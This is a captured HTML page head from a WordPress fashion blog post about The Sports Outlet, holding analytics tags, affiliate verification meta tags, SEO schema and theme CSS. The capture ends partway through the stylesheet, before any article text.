

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hermagic.com/the-sports-outlet/
body_size: 38728
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
	<meta name="convertiser-verification" content="ff86168f9bd81d5bf4a397b3daf79e798703c9e0" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-234369301-1" type="56f7bae89e9608a3344ee220-text/javascript"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234369301-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E7NKG3KHTT" type="56f7bae89e9608a3344ee220-text/javascript"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E7NKG3KHTT');
</script>
<meta name="google-site-verification" content="Zua4bWbKsz45l-C4_JJ1HyF9o3EgfeyDER5IcHqI51c" />
<meta charset="UTF-8" >
<meta name="p:domain_verify" content="ebf93c56cf62333d794ca33a54d26ce5"/>
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<meta name="verification" content="cdd0ab6c71dffee9b6bddf33f7e4721c" />
<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
<meta name="google-site-verification" content="ZrhImGVvRZDS8Z8z2URkobrDL-EBXI0fe38OZZFCL9k" />
<meta name="verify-admitad" content="919381c4c9" />
<meta name='ir-site-verification-token' value='832006164'>
<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
<meta name='webgains-site-verification' content='khxlvxuk' />
<meta name="agd-partner-manual-verification" />
<meta name='ir-site-verification-token' value='1486136177'>
<link rel='stylesheet' href='https://hermagic.com/coustom.css' type='text/css' media='all' />
<link rel="preconnect" href="https://hermagic.com" />
<!-- TradeDoubler site verification 3284783 -->
<!--Awin verification 001-->
<meta name='ir-site-verification-token' value='837416711'>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://s.skimresources.com/js/224452X1706219.skimlinks.js"></script>
<!--<script type="module" src="https://unpkg.com/x-frame-bypass"></script>-->



<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Exploring The Exciting World Of Athletic Gear At The Sports Outlet - Hermagic</title>
<meta name="description" content="It’s a thrilling journey where quality and affordability are the guiding stars, and in this exhilarating journey, The Sports Outlet emerges as the ultimate"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hermagic.com/the-sports-outlet/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Exploring The Exciting World Of Athletic Gear At The Sports Outlet - Hermagic" />
<meta property="og:description" content="It’s a thrilling journey where quality and affordability are the guiding stars, and in this exhilarating journey, The Sports Outlet emerges as the ultimate" />
<meta property="og:url" content="https://www.hermagic.com/the-sports-outlet/" />
<meta property="og:site_name" content="Hermagic" />
<meta property="article:section" content="Fashion" />
<meta property="og:image" content="https://www.hermagic.com/wp-content/uploads/2023/10/The-Sports-Outlet.png" />
<meta property="og:image:secure_url" content="https://www.hermagic.com/wp-content/uploads/2023/10/The-Sports-Outlet.png" />
<meta property="og:image:width" content="620" />
<meta property="og:image:height" content="576" />
<meta property="og:image:alt" content="The Sports Outlet" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Exploring The Exciting World Of Athletic Gear At The Sports Outlet - Hermagic" />
<meta name="twitter:description" content="It’s a thrilling journey where quality and affordability are the guiding stars, and in this exhilarating journey, The Sports Outlet emerges as the ultimate" />
<meta name="twitter:image" content="https://www.hermagic.com/wp-content/uploads/2023/10/The-Sports-Outlet.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Jennifer" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.hermagic.com/#person","name":"hermagic","url":"https://www.hermagic.com","logo":{"@type":"ImageObject","@id":"https://www.hermagic.com/#logo","url":"https://hermagic.com/wp-content/uploads/2022/07/cropped-inner-logo-1.png","contentUrl":"https://hermagic.com/wp-content/uploads/2022/07/cropped-inner-logo-1.png","caption":"hermagic","inLanguage":"en-US","width":"623","height":"160"},"image":{"@id":"https://www.hermagic.com/#logo"}},{"@type":"WebSite","@id":"https://www.hermagic.com/#website","url":"https://www.hermagic.com","name":"hermagic","publisher":{"@id":"https://www.hermagic.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hermagic.com/wp-content/uploads/2023/10/The-Sports-Outlet.png","url":"https://www.hermagic.com/wp-content/uploads/2023/10/The-Sports-Outlet.png","width":"620","height":"576","caption":"The Sports Outlet","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.hermagic.com/the-sports-outlet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hermagic.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.hermagic.com/category/fashion-beauty/fashion/","name":"Fashion"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.hermagic.com/the-sports-outlet/","name":"Exploring The Exciting World Of Athletic Gear At The Sports Outlet"}}]},{"@type":"WebPage","@id":"https://www.hermagic.com/the-sports-outlet/#webpage","url":"https://www.hermagic.com/the-sports-outlet/","name":"Exploring The Exciting World Of Athletic Gear At The Sports Outlet - Hermagic","datePublished":"2022-06-12T19:22:16+05:30","dateModified":"2024-04-09T11:47:32+05:30","isPartOf":{"@id":"https://www.hermagic.com/#website"},"primaryImageOfPage":{"@id":"https://www.hermagic.com/wp-content/uploads/2023/10/The-Sports-Outlet.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.hermagic.com/the-sports-outlet/#breadcrumb"}},{"@type":"Person","@id":"https://www.hermagic.com/author/samiksha/","name":"Jennifer","url":"https://www.hermagic.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Jennifer","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Exploring The Exciting World Of Athletic Gear At The Sports Outlet - Hermagic","keywords":"The Sports Outlet","datePublished":"2022-06-12T19:22:16+05:30","dateModified":"2024-04-09T11:47:32+05:30","articleSection":"Fashion, Priv\u00e9 by Zalando","author":{"@id":"https://www.hermagic.com/author/samiksha/","name":"Jennifer"},"publisher":{"@id":"https://www.hermagic.com/#person"},"description":"It\u2019s a thrilling journey where quality and affordability are the guiding stars, and in this exhilarating journey, The Sports Outlet emerges as the ultimate","name":"Exploring The Exciting World Of Athletic Gear At The Sports Outlet - Hermagic","@id":"https://www.hermagic.com/the-sports-outlet/#richSnippet","isPartOf":{"@id":"https://www.hermagic.com/the-sports-outlet/#webpage"},"image":{"@id":"https://www.hermagic.com/wp-content/uploads/2023/10/The-Sports-Outlet.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hermagic.com/the-sports-outlet/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hermagic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hermagic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hermagic.com%2Fthe-sports-outlet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hermagic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hermagic.com%2Fthe-sports-outlet%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Hermagic &raquo; Stories Feed" href="https://www.hermagic.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hermagic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='postcs-animate-css' href='https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='postcs-css-css' href='https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/css/post-cs.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='zox-custom-style-css' href='https://www.hermagic.com/wp-content/themes/zoxpress/style.css?ver=6.9' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #ec2b8c;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #ec2b8c;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #ec2b8c;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #ec2b8c;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #ec2b8c;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #ec2b8c;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #ec2b8c;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #ec2b8c;
		box-shadow: 15px 0 0 #ec2b8c, -10px 0 0 #ec2b8c;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #ec2b8c;
	}

	.zox-post-type {
		border: 3px solid #ec2b8c;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #ec2b8c;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #ec2b8c;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #ec2b8c !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #ec2b8c;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #ec2b8c;
	}

	#zox-top-head-wrap {
		background: #000000;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #cccccc;
	}

	span.zox-woo-cart-num {
		background: #cccccc;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 16px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #111111;
	}

	#zox-foot-wrap {
		background: #fff;
	}

	#zox-foot-wrap p {
		color: #aaa;
	}

	#zox-foot-wrap a {
		color: #aaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaa;
	}

	span.zox-widget-side-title {
		color: #111111;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 16px) / 2);
		padding-bottom: calc((40px - 16px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 80px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(80px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 80px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((80px - 20px) / 2);
		padding-bottom: calc((80px - 20px) / 2);
	}

	.zox-fix-up {
		top: -80px !important;
		-webkit-transform: translate3d(0,-80px,0) !important;
	   	   -moz-transform: translate3d(0,-80px,0) !important;
	    	-ms-transform: translate3d(0,-80px,0) !important;
	     	 -o-transform: translate3d(0,-80px,0) !important;
				transform: translate3d(0,-80px,0) !important;
	}

	.zox-fix {
		top: -80px;
		-webkit-transform: translate3d(0,80px,0) !important;
	   	   -moz-transform: translate3d(0,80px,0) !important;
	    	-ms-transform: translate3d(0,80px,0) !important;
	     	 -o-transform: translate3d(0,80px,0) !important;
				transform: translate3d(0,80px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Roboto', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 300;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Roboto Condensed', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 900;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-widget-side-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
